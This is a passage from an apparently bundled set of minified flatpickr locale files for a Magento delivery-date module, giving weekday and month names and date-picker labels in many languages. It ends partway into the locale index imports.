1\u03c4\u03b9\u03bf\u03c2\",\"\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2\",\"\u039c\u03ac\u03b9\u03bf\u03c2\",\"\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2\",\"\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2\",\"\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2\",\"\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},weekAbbreviation:\"\u0395\u03b2\u03b4\",rangeSeparator:\" \u03ad\u03c9\u03c2 \",scrollTitle:\"\u039c\u03b5\u03c4\u03b1\u03ba\u03c5\u03bb\u03ae\u03c3\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b1\u03cd\u03be\u03b7\u03c3\u03b7\",toggleTitle:\"\u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03b3\u03b9\u03b1 \u03b1\u03bb\u03bb\u03b1\u03b3\u03ae\",amPM:[\"\u03a0\u039c\",\"\u039c\u039c\"],yearAriaLabel:\"\u03c7\u03c1\u03cc\u03bd\u03bf\u03c2\",monthAriaLabel:\"\u03bc\u03ae\u03bd\u03b1\u03c2\",hourAriaLabel:\"\u03ce\u03c1\u03b1\",minuteAriaLabel:\"\u03bb\u03b5\u03c0\u03c4\u03cc\",};fp.l10ns.gr=Greek;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ckb.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Kurdish={weekdays:{shorthand:[\"\u06cc\u06d5\u06a9\u0634\u06d5\u0645\u0645\u06d5\",\"\u062f\u0648\u0648\u0634\u06d5\u0645\u0645\u06d5\",\"\u0633\u06ce\u0634\u06d5\u0645\u0645\u06d5\",\"\u0686\u0648\u0627\u0631\u0634\u06d5\u0645\u0645\u06d5\",\"\u067e\u06ce\u0646\u062c\u0634\u06d5\u0645\u0645\u06d5\",\"\u0647\u06d5\u06cc\u0646\u06cc\",\"\u0634\u06d5\u0645\u0645\u06d5\",],longhand:[\"\u06cc\u06d5\u06a9\u0634\u06d5\u0645\u0645\u06d5\",\"\u062f\u0648\u0648\u0634\u06d5\u0645\u0645\u06d5\",\"\u0633\u06ce\u0634\u06d5\u0645\u0645\u06d5\",\"\u0686\u0648\u0627\u0631\u0634\u06d5\u0645\u0645\u06d5\",\"\u067e\u06ce\u0646\u062c\u0634\u06d5\u0645\u0645\u06d5\",\"\u0647\u06d5\u06cc\u0646\u06cc\",\"\u0634\u06d5\u0645\u0645\u06d5\",],},months:{shorthand:[\"\u0695\u06ce\u0628\u06d5\u0646\u062f\u0627\u0646\",\"\u0695\u06d5\u0634\u06d5\u0645\u06d5\",\"\u0646\u06d5\u0648\u0631\u06c6\u0632\",\"\u06af\u0648\u06b5\u0627\u0646\",\"\u062c\u06c6\u0632\u06d5\u0631\u062f\u0627\u0646\",\"\u067e\u0648\u0648\u0634\u067e\u06d5\u0695\",\"\u06af\u06d5\u0644\u0627\u0648\u06ce\u0698\",\"\u062e\u06d5\u0631\u0645\u0627\u0646\u0627\u0646\",\"\u0695\u06d5\u0632\u0628\u06d5\u0631\",\"\u06af\u06d5\u06b5\u0627\u0695\u06ce\u0632\u0627\u0646\",\"\u0633\u06d5\u0631\u0645\u0627\u0648\u06d5\u0632\",\"\u0628\u06d5\u0641\u0631\u0627\u0646\u0628\u0627\u0631\",],longhand:[\"\u0695\u06ce\u0628\u06d5\u0646\u062f\u0627\u0646\",\"\u0695\u06d5\u0634\u06d5\u0645\u06d5\",\"\u0646\u06d5\u0648\u0631\u06c6\u0632\",\"\u06af\u0648\u06b5\u0627\u0646\",\"\u062c\u06c6\u0632\u06d5\u0631\u062f\u0627\u0646\",\"\u067e\u0648\u0648\u0634\u067e\u06d5\u0695\",\"\u06af\u06d5\u0644\u0627\u0648\u06ce\u0698\",\"\u062e\u06d5\u0631\u0645\u0627\u0646\u0627\u0646\",\"\u0695\u06d5\u0632\u0628\u06d5\u0631\",\"\u06af\u06d5\u06b5\u0627\u0695\u06ce\u0632\u0627\u0646\",\"\u0633\u06d5\u0631\u0645\u0627\u0648\u06d5\u0632\",\"\u0628\u06d5\u0641\u0631\u0627\u0646\u0628\u0627\u0631\",],},firstDayOfWeek:6,ordinal:function(){return\"\";},};fp.l10ns.ckb=Kurdish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ka.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Georgian={weekdays:{shorthand:[\"\u10d9\u10d5\",\"\u10dd\u10e0\",\"\u10e1\u10d0\",\"\u10dd\u10d7\",\"\u10ee\u10e3\",\"\u10de\u10d0\",\"\u10e8\u10d0\"],longhand:[\"\u10d9\u10d5\u10d8\u10e0\u10d0\",\"\u10dd\u10e0\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10e1\u10d0\u10db\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10dd\u10d7\u10ee\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10ee\u10e3\u10d7\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10de\u10d0\u10e0\u10d0\u10e1\u10d9\u10d4\u10d5\u10d8\",\"\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",],},months:{shorthand:[\"\u10d8\u10d0\u10dc\",\"\u10d7\u10d4\u10d1\",\"\u10db\u10d0\u10e0\",\"\u10d0\u10de\u10e0\",\"\u10db\u10d0\u10d8\",\"\u10d8\u10d5\u10dc\",\"\u10d8\u10d5\u10da\",\"\u10d0\u10d2\u10d5\",\"\u10e1\u10d4\u10e5\",\"\u10dd\u10e5\u10e2\",\"\u10dc\u10dd\u10d4\",\"\u10d3\u10d4\u10d9\",],longhand:[\"\u10d8\u10d0\u10dc\u10d5\u10d0\u10e0\u10d8\",\"\u10d7\u10d4\u10d1\u10d4\u10e0\u10d5\u10d0\u10da\u10d8\",\"\u10db\u10d0\u10e0\u10e2\u10d8\",\"\u10d0\u10de\u10e0\u10d8\u10da\u10d8\",\"\u10db\u10d0\u10d8\u10e1\u10d8\",\"\u10d8\u10d5\u10dc\u10d8\u10e1\u10d8\",\"\u10d8\u10d5\u10da\u10d8\u10e1\u10d8\",\"\u10d0\u10d2\u10d5\u10d8\u10e1\u10e2\u10dd\",\"\u10e1\u10d4\u10e5\u10e2\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10dd\u10e5\u10e2\u10dd\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10dc\u10dd\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10d3\u10d4\u10d9\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u10d9\u10d5.\",scrollTitle:\"\u10d3\u10d0\u10e1\u10e5\u10e0\u10dd\u10da\u10d4\u10d7 \u10d2\u10d0\u10e1\u10d0\u10d3\u10d8\u10d3\u10d4\u10d1\u10da\u10d0\u10d3\",toggleTitle:\"\u10d3\u10d0\u10d0\u10d9\u10da\u10d8\u10d9\u10d4\u10d7 \u10d2\u10d0\u10d3\u10d0\u10e0\u10d7\u10d5\u10d8\u10e1\u10d7\u10d5\u10d8\u10e1\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"\u10ec\u10d4\u10da\u10d8\",time_24hr:true,};fp.l10ns.ka=Georgian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/lt.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Lithuanian={weekdays:{shorthand:[\"S\",\"Pr\",\"A\",\"T\",\"K\",\"Pn\",\"\u0160\"],longhand:[\"Sekmadienis\",\"Pirmadienis\",\"Antradienis\",\"Tre\u010diadienis\",\"Ketvirtadienis\",\"Penktadienis\",\"\u0160e\u0161tadienis\",],},months:{shorthand:[\"Sau\",\"Vas\",\"Kov\",\"Bal\",\"Geg\",\"Bir\",\"Lie\",\"Rgp\",\"Rgs\",\"Spl\",\"Lap\",\"Grd\",],longhand:[\"Sausis\",\"Vasaris\",\"Kovas\",\"Balandis\",\"Gegu\u017e\u0117\",\"Bir\u017eelis\",\"Liepa\",\"Rugpju\u0304tis\",\"Rugse\u0307jis\",\"Spalis\",\"Lapkritis\",\"Gruodis\",],},firstDayOfWeek:1,ordinal:function(){return\"-a\";},rangeSeparator:\" iki \",weekAbbreviation:\"Sav\",scrollTitle:\"Keisti laik\u0105 pel\u0117s rateliu\",toggleTitle:\"Perjungti laiko format\u0105\",time_24hr:true,};fp.l10ns.lt=Lithuanian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sq.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Albanian={weekdays:{shorthand:[\"Di\",\"H\u00eb\",\"Ma\",\"M\u00eb\",\"En\",\"Pr\",\"Sh\"],longhand:[\"E Diel\",\"E H\u00ebn\u00eb\",\"E Mart\u00eb\",\"E M\u00ebrkur\u00eb\",\"E Enjte\",\"E Premte\",\"E Shtun\u00eb\",],},months:{shorthand:[\"Jan\",\"Shk\",\"Mar\",\"Pri\",\"Maj\",\"Qer\",\"Kor\",\"Gus\",\"Sht\",\"Tet\",\"N\u00ebn\",\"Dhj\",],longhand:[\"Janar\",\"Shkurt\",\"Mars\",\"Prill\",\"Maj\",\"Qershor\",\"Korrik\",\"Gusht\",\"Shtator\",\"Tetor\",\"N\u00ebntor\",\"Dhjetor\",],},firstDayOfWeek:1,rangeSeparator:\" deri \",weekAbbreviation:\"Java\",yearAriaLabel:\"Viti\",monthAriaLabel:\"Muaji\",hourAriaLabel:\"Ora\",minuteAriaLabel:\"Minuta\",time_24hr:true,};fp.l10ns.sq=Albanian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ja.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Japanese={weekdays:{shorthand:[\"\u65e5\",\"\u6708\",\"\u706b\",\"\u6c34\",\"\u6728\",\"\u91d1\",\"\u571f\"],longhand:[\"\u65e5\u66dc\u65e5\",\"\u6708\u66dc\u65e5\",\"\u706b\u66dc\u65e5\",\"\u6c34\u66dc\u65e5\",\"\u6728\u66dc\u65e5\",\"\u91d1\u66dc\u65e5\",\"\u571f\u66dc\u65e5\",],},months:{shorthand:[\"1\u6708\",\"2\u6708\",\"3\u6708\",\"4\u6708\",\"5\u6708\",\"6\u6708\",\"7\u6708\",\"8\u6708\",\"9\u6708\",\"10\u6708\",\"11\u6708\",\"12\u6708\",],longhand:[\"1\u6708\",\"2\u6708\",\"3\u6708\",\"4\u6708\",\"5\u6708\",\"6\u6708\",\"7\u6708\",\"8\u6708\",\"9\u6708\",\"10\u6708\",\"11\u6708\",\"12\u6708\",],},time_24hr:true,rangeSeparator:\" \u304b\u3089 \",monthAriaLabel:\"\u6708\",amPM:[\"\u5348\u524d\",\"\u5348\u5f8c\"],yearAriaLabel:\"\u5e74\",hourAriaLabel:\"\u6642\u9593\",minuteAriaLabel:\"\u5206\",};fp.l10ns.ja=Japanese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ro.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Romanian={weekdays:{shorthand:[\"Dum\",\"Lun\",\"Mar\",\"Mie\",\"Joi\",\"Vin\",\"S\u00e2m\"],longhand:[\"Duminic\u0103\",\"Luni\",\"Mar\u021bi\",\"Miercuri\",\"Joi\",\"Vineri\",\"S\u00e2mb\u0103t\u0103\",],},months:{shorthand:[\"Ian\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"Iun\",\"Iul\",\"Aug\",\"Sep\",\"Oct\",\"Noi\",\"Dec\",],longhand:[\"Ianuarie\",\"Februarie\",\"Martie\",\"Aprilie\",\"Mai\",\"Iunie\",\"Iulie\",\"August\",\"Septembrie\",\"Octombrie\",\"Noiembrie\",\"Decembrie\",],},firstDayOfWeek:1,time_24hr:true,ordinal:function(){return\"\";},};fp.l10ns.ro=Romanian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/no.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Norwegian={weekdays:{shorthand:[\"S\u00f8n\",\"Man\",\"Tir\",\"Ons\",\"Tor\",\"Fre\",\"L\u00f8r\"],longhand:[\"S\u00f8ndag\",\"Mandag\",\"Tirsdag\",\"Onsdag\",\"Torsdag\",\"Fredag\",\"L\u00f8rdag\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januar\",\"Februar\",\"Mars\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Desember\",],},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"Uke\",scrollTitle:\"Scroll for \u00e5 endre\",toggleTitle:\"Klikk for \u00e5 veksle\",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.no=Norwegian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/is.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Icelandic={weekdays:{shorthand:[\"Sun\",\"M\u00e1n\",\"\u00deri\",\"Mi\u00f0\",\"Fim\",\"F\u00f6s\",\"Lau\"],longhand:[\"Sunnudagur\",\"M\u00e1nudagur\",\"\u00deri\u00f0judagur\",\"Mi\u00f0vikudagur\",\"Fimmtudagur\",\"F\u00f6studagur\",\"Laugardagur\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Ma\u00ed\",\"J\u00fan\",\"J\u00fal\",\"\u00c1g\u00fa\",\"Sep\",\"Okt\",\"N\u00f3v\",\"Des\",],longhand:[\"Jan\u00faar\",\"Febr\u00faar\",\"Mars\",\"Apr\u00edl\",\"Ma\u00ed\",\"J\u00fan\u00ed\",\"J\u00fal\u00ed\",\"\u00c1g\u00fast\",\"September\",\"Okt\u00f3ber\",\"N\u00f3vember\",\"Desember\",],},ordinal:function(){return\".\";},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"vika\",yearAriaLabel:\"\u00c1r\",time_24hr:true,};fp.l10ns.is=Icelandic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/pa.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Punjabi={weekdays:{shorthand:[\"\u0a10\u0a24\",\"\u0a38\u0a4b\u0a2e\",\"\u0a2e\u0a70\u0a17\u0a32\",\"\u0a2c\u0a41\u0a71\u0a27\",\"\u0a35\u0a40\u0a30\",\"\u0a38\u0a3c\u0a41\u0a71\u0a15\u0a30\",\"\u0a38\u0a3c\u0a28\u0a3f\u0a71\u0a1a\u0a30\"],longhand:[\"\u0a10\u0a24\u0a35\u0a3e\u0a30\",\"\u0a38\u0a4b\u0a2e\u0a35\u0a3e\u0a30\",\"\u0a2e\u0a70\u0a17\u0a32\u0a35\u0a3e\u0a30\",\"\u0a2c\u0a41\u0a71\u0a27\u0a35\u0a3e\u0a30\",\"\u0a35\u0a40\u0a30\u0a35\u0a3e\u0a30\",\"\u0a38\u0a3c\u0a41\u0a71\u0a15\u0a30\u0a35\u0a3e\u0a30\",\"\u0a38\u0a3c\u0a28\u0a3f\u0a71\u0a1a\u0a30\u0a35\u0a3e\u0a30\",],},months:{shorthand:[\"\u0a1c\u0a28\",\"\u0a2b\u0a3c\u0a30\",\"\u0a2e\u0a3e\u0a30\",\"\u0a05\u0a2a\u0a4d\u0a30\u0a48\",\"\u0a2e\u0a08\",\"\u0a1c\u0a42\u0a28\",\"\u0a1c\u0a41\u0a32\u0a3e\",\"\u0a05\u0a17\",\"\u0a38\u0a24\u0a70\",\"\u0a05\u0a15\",\"\u0a28\u0a35\u0a70\",\"\u0a26\u0a38\u0a70\",],longhand:[\"\u0a1c\u0a28\u0a35\u0a30\u0a40\",\"\u0a2b\u0a3c\u0a30\u0a35\u0a30\u0a40\",\"\u0a2e\u0a3e\u0a30\u0a1a\",\"\u0a05\u0a2a\u0a4d\u0a30\u0a48\u0a32\",\"\u0a2e\u0a08\",\"\u0a1c\u0a42\u0a28\",\"\u0a1c\u0a41\u0a32\u0a3e\u0a08\",\"\u0a05\u0a17\u0a38\u0a24\",\"\u0a38\u0a24\u0a70\u0a2c\u0a30\",\"\u0a05\u0a15\u0a24\u0a42\u0a2c\u0a30\",\"\u0a28\u0a35\u0a70\u0a2c\u0a30\",\"\u0a26\u0a38\u0a70\u0a2c\u0a30\",],},time_24hr:true,};fp.l10ns.pa=Punjabi;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/id.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Indonesian={weekdays:{shorthand:[\"Min\",\"Sen\",\"Sel\",\"Rab\",\"Kam\",\"Jum\",\"Sab\"],longhand:[\"Minggu\",\"Senin\",\"Selasa\",\"Rabu\",\"Kamis\",\"Jumat\",\"Sabtu\"],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mei\",\"Jun\",\"Jul\",\"Agu\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januari\",\"Februari\",\"Maret\",\"April\",\"Mei\",\"Juni\",\"Juli\",\"Agustus\",\"September\",\"Oktober\",\"November\",\"Desember\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},time_24hr:true,rangeSeparator:\" - \",};fp.l10ns.id=Indonesian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/pl.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Polish={weekdays:{shorthand:[\"Nd\",\"Pn\",\"Wt\",\"\u015ar\",\"Cz\",\"Pt\",\"So\"],longhand:[\"Niedziela\",\"Poniedzia\u0142ek\",\"Wtorek\",\"\u015aroda\",\"Czwartek\",\"Pi\u0105tek\",\"Sobota\",],},months:{shorthand:[\"Sty\",\"Lut\",\"Mar\",\"Kwi\",\"Maj\",\"Cze\",\"Lip\",\"Sie\",\"Wrz\",\"Pa\u017a\",\"Lis\",\"Gru\",],longhand:[\"Stycze\u0144\",\"Luty\",\"Marzec\",\"Kwiecie\u0144\",\"Maj\",\"Czerwiec\",\"Lipiec\",\"Sierpie\u0144\",\"Wrzesie\u0144\",\"Pa\u017adziernik\",\"Listopad\",\"Grudzie\u0144\",],},rangeSeparator:\" do \",weekAbbreviation:\"tydz.\",scrollTitle:\"Przewi\u0144, aby zwi\u0119kszy\u0107\",toggleTitle:\"Kliknij, aby prze\u0142\u0105czy\u0107\",firstDayOfWeek:1,time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.pl=Polish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ms.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Malaysian={weekdays:{shorthand:[\"Aha\",\"Isn\",\"Sel\",\"Rab\",\"Kha\",\"Jum\",\"Sab\"],longhand:[\"Ahad\",\"Isnin\",\"Selasa\",\"Rabu\",\"Khamis\",\"Jumaat\",\"Sabtu\"],},months:{shorthand:[\"Jan\",\"Feb\",\"Mac\",\"Apr\",\"Mei\",\"Jun\",\"Jul\",\"Ogo\",\"Sep\",\"Okt\",\"Nov\",\"Dis\",],longhand:[\"Januari\",\"Februari\",\"Mac\",\"April\",\"Mei\",\"Jun\",\"Julai\",\"Ogos\",\"September\",\"Oktober\",\"November\",\"Disember\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},};fp.l10ns.ms=Malaysian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/cy.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Welsh={weekdays:{shorthand:[\"Sul\",\"Llun\",\"Maw\",\"Mer\",\"Iau\",\"Gwe\",\"Sad\"],longhand:[\"Dydd Sul\",\"Dydd Llun\",\"Dydd Mawrth\",\"Dydd Mercher\",\"Dydd Iau\",\"Dydd Gwener\",\"Dydd Sadwrn\",],},months:{shorthand:[\"Ion\",\"Chwef\",\"Maw\",\"Ebr\",\"Mai\",\"Meh\",\"Gorff\",\"Awst\",\"Medi\",\"Hyd\",\"Tach\",\"Rhag\",],longhand:[\"Ionawr\",\"Chwefror\",\"Mawrth\",\"Ebrill\",\"Mai\",\"Mehefin\",\"Gorffennaf\",\"Awst\",\"Medi\",\"Hydref\",\"Tachwedd\",\"Rhagfyr\",],},firstDayOfWeek:1,ordinal:function(nth){if(nth===1)\nreturn\"af\";if(nth===2)\nreturn\"ail\";if(nth===3||nth===4)\nreturn\"ydd\";if(nth===5||nth===6)\nreturn\"ed\";if((nth>=7&&nth<=10)||nth==12||nth==15||nth==18||nth==20)\nreturn\"fed\";if(nth==11||nth==13||nth==14||nth==16||nth==17||nth==19)\nreturn\"eg\";if(nth>=21&&nth<=39)\nreturn\"ain\";return\"\";},time_24hr:true,};fp.l10ns.cy=Welsh;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/at.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Austria={weekdays:{shorthand:[\"So\",\"Mo\",\"Di\",\"Mi\",\"Do\",\"Fr\",\"Sa\"],longhand:[\"Sonntag\",\"Montag\",\"Dienstag\",\"Mittwoch\",\"Donnerstag\",\"Freitag\",\"Samstag\",],},months:{shorthand:[\"J\u00e4n\",\"Feb\",\"M\u00e4r\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dez\",],longhand:[\"J\u00e4nner\",\"Februar\",\"M\u00e4rz\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Dezember\",],},firstDayOfWeek:1,weekAbbreviation:\"KW\",rangeSeparator:\" bis \",scrollTitle:\"Zum \u00c4ndern scrollen\",toggleTitle:\"Zum Umschalten klicken\",time_24hr:true,};fp.l10ns.at=Austria;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/az.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Azerbaijan={weekdays:{shorthand:[\"B.\",\"B.e.\",\"\u00c7.a.\",\"\u00c7.\",\"C.a.\",\"C.\",\"\u015e.\"],longhand:[\"Bazar\",\"Bazar ert\u0259si\",\"\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131\",\"\u00c7\u0259r\u015f\u0259nb\u0259\",\"C\u00fcm\u0259 ax\u015fam\u0131\",\"C\u00fcm\u0259\",\"\u015e\u0259nb\u0259\",],},months:{shorthand:[\"Yan\",\"Fev\",\"Mar\",\"Apr\",\"May\",\"\u0130yn\",\"\u0130yl\",\"Avq\",\"Sen\",\"Okt\",\"Noy\",\"Dek\",],longhand:[\"Yanvar\",\"Fevral\",\"Mart\",\"Aprel\",\"May\",\"\u0130yun\",\"\u0130yul\",\"Avqust\",\"Sentyabr\",\"Oktyabr\",\"Noyabr\",\"Dekabr\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},rangeSeparator:\" - \",weekAbbreviation:\"Hf\",scrollTitle:\"Art\u0131rmaq \u00fc\u00e7\u00fcn s\u00fcr\u00fc\u015fd\u00fcr\u00fcn\",toggleTitle:\"A\u00e7 / Ba\u011fla\",amPM:[\"G\u018f\",\"GS\"],time_24hr:true,};fp.l10ns.az=Azerbaijan;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ar.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Arabic={weekdays:{shorthand:[\"\u0623\u062d\u062f\",\"\u0627\u062b\u0646\u064a\u0646\",\"\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u062e\u0645\u064a\u0633\",\"\u062c\u0645\u0639\u0629\",\"\u0633\u0628\u062a\"],longhand:[\"\u0627\u0644\u0623\u062d\u062f\",\"\u0627\u0644\u0627\u062b\u0646\u064a\u0646\",\"\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u0627\u0644\u062e\u0645\u064a\u0633\",\"\u0627\u0644\u062c\u0645\u0639\u0629\",\"\u0627\u0644\u0633\u0628\u062a\",],},months:{shorthand:[\"1\",\"2\",\"3\",\"4\",\"5\",\"6\",\"7\",\"8\",\"9\",\"10\",\"11\",\"12\"],longhand:[\"\u064a\u0646\u0627\u064a\u0631\",\"\u0641\u0628\u0631\u0627\u064a\u0631\",\"\u0645\u0627\u0631\u0633\",\"\u0623\u0628\u0631\u064a\u0644\",\"\u0645\u0627\u064a\u0648\",\"\u064a\u0648\u0646\u064a\u0648\",\"\u064a\u0648\u0644\u064a\u0648\",\"\u0623\u063a\u0633\u0637\u0633\",\"\u0633\u0628\u062a\u0645\u0628\u0631\",\"\u0623\u0643\u062a\u0648\u0628\u0631\",\"\u0646\u0648\u0641\u0645\u0628\u0631\",\"\u062f\u064a\u0633\u0645\u0628\u0631\",],},firstDayOfWeek:6,rangeSeparator:\" \u0625\u0644\u0649 \",weekAbbreviation:\"Wk\",scrollTitle:\"\u0642\u0645 \u0628\u0627\u0644\u062a\u0645\u0631\u064a\u0631 \u0644\u0644\u0632\u064a\u0627\u062f\u0629\",toggleTitle:\"\u0627\u0636\u063a\u0637 \u0644\u0644\u062a\u0628\u062f\u064a\u0644\",amPM:[\"\u0635\",\"\u0645\"],yearAriaLabel:\"\u0633\u0646\u0629\",monthAriaLabel:\"\u0634\u0647\u0631\",hourAriaLabel:\"\u0633\u0627\u0639\u0629\",minuteAriaLabel:\"\u062f\u0642\u064a\u0642\u0629\",time_24hr:false,};fp.l10ns.ar=Arabic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/nn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var NorwegianNynorsk={weekdays:{shorthand:[\"S\u00f8.\",\"M\u00e5.\",\"Ty.\",\"On.\",\"To.\",\"Fr.\",\"La.\"],longhand:[\"S\u00f8ndag\",\"M\u00e5ndag\",\"Tysdag\",\"Onsdag\",\"Torsdag\",\"Fredag\",\"Laurdag\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mars\",\"Apr\",\"Mai\",\"Juni\",\"Juli\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januar\",\"Februar\",\"Mars\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Desember\",],},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"Veke\",scrollTitle:\"Scroll for \u00e5 endre\",toggleTitle:\"Klikk for \u00e5 veksle\",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.nn=NorwegianNynorsk;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sl.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Slovenian={weekdays:{shorthand:[\"Ned\",\"Pon\",\"Tor\",\"Sre\",\"\u010cet\",\"Pet\",\"Sob\"],longhand:[\"Nedelja\",\"Ponedeljek\",\"Torek\",\"Sreda\",\"\u010cetrtek\",\"Petek\",\"Sobota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Januar\",\"Februar\",\"Marec\",\"April\",\"Maj\",\"Junij\",\"Julij\",\"Avgust\",\"September\",\"Oktober\",\"November\",\"December\",],},firstDayOfWeek:1,rangeSeparator:\" do \",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.sl=Slovenian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/index.min.js":"var __assign=(this&&this.__assign)||function(){__assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++){s=arguments[i];for(var p in s)if(Object.prototype.hasOwnProperty.call(s,p))\nt[p]=s[p];}\nreturn t;};return __assign.apply(this,arguments);};import{Arabic as ar}from\"./ar\";import{Austria as at}from\"./at\";import{Azerbaijan as az}from\"./az\";import{Belarusian as be}from\"./be\";import{Bosnian as bs}from\"./bs\";import{Bulgarian as bg}from\"./bg\";import{Bangla as bn}from\"./bn\";import{Catalan as 